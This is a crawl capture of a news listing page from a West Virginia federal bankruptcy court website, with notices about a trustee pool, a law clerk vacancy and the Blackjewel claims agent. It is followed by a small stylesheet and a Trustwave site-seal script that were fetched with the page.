  <div class="views-field views-field-body">        <div class="field-content"><p>The United States Department of Justice, Office of the United States Trustee seeks resumes from persons wishing to be considered for inclusion in a pool of trustees who may be appointed on a case-by-case basis to administer cases filed under the...</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-24T00:00:00-04:00" class="date-display-single">Thu, 10/24/2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/vacancy-announcement">Vacancy Announcement</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><a href="/sites/wvsb/files/WVNB_Term_Law.pdf">West Virginia Northern Bankruptcy Term Law Clerk</a></p>
</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-29T00:00:00-04:00" class="date-display-single">Thu, 08/29/2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/blackjewel-claims-agent">Blackjewel Claims Agent</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>IMPORTANT NOTICE FOR BLACKJEWEL, LLC</p>
<p>AND RELATED BANKRUPTCY CASES</p>
<p>An Order has been entered appointing Prime Clerk as the Claims and Noticing Agent in the above cases</p>
<p> </p>
<p>All claims should be filed with PRIME CLERK. To...</div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.uscourts.gov/RulesAndPolicies/PrivateSeminarDisclosure/PrivatelySeminarsDisclosureOverview.aspx">Judicial Seminar Disclosure</a>|<a href="/content/judicial-conduct-disability-0">Judicial Misconduct &amp; Disability</a>|<a href="/browsealoud-information">Browse Aloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-303" class="block block--nodeblock block--nodeblock-303">
        <div class="block__content">
    <div id="node-303" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.wvsb.uscourts.gov">Home</a> | <a href="/staff-directory-0">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a></p>

<p><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=d732dfea8b1d475891742a20f1bdc6de"></script></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wvsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9mo22"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wvsb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t9mo22
body_size: 235
content:
/* css file for use with file management feature */

.media-browser table.views-table {
  border-collapse: separate;
  width: 100%;
}

.media-browser fieldset#edit-select {
  border:0 none;
}

.media-browser legend {
  display:none;
}


--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?code=d732dfea8b1d475891742a20f1bdc6de
body_size: 444
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=d732dfea8b1d475891742a20f1bdc6de&size=105x54&style=\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=d732dfea8b1d475891742a20f1bdc6de&size=105x54&style=', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->